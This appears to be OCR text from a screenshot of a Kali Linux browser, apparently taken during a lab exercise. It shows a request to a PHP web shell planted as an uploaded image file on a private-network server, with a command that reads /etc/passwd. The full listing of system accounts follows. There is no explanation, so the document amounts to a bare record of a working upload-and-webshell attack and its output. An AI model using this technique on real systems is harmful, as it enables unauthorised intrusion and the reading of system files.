 192.168.23.132/admin/uploads/1566485493.jpg/webshell.php?cmd=cat+/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
ÿØÿàJFIFÿþJ
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash